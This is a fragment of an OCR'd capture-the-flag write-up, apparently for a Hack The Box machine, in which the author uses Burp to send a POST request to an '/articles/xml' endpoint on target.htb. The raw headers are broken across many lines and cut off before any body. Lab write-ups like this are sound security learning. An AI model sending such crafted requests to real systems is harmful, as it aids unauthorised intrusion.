
}
//--></script>
The form was not on the page, and there was no button
to trigger the post. I used Burp to post to the it.
POST
/articles/xml
HTTP
/
1.1
Host
:
target.htb:5000
User-Agent
:
Mozilla/5.0 (X11; 
Linux x86_64; rv:91.0) Gecko/2
0100101 Firefox/91.0
Accept
:
text/html,application/
xhtml+xml,application/xml;q=0.
9,image/webp,*/*;q=0.8
Accept-Language
:
en-US,en;q=0.
5
Accept-Encoding
:
gzip, deflate
Content-Type
:
application/x-ww